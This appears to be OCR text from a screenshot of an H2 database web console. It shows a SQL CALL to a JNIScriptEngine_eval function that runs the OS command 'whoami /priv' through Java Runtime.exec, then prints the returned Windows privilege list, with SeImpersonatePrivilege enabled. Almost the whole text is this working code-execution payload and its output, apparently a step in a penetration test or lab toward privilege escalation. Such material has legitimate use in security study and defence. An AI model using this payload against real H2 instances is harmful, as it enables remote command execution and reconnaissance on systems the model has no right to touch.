 Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()')
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
(1 row, 187 ms)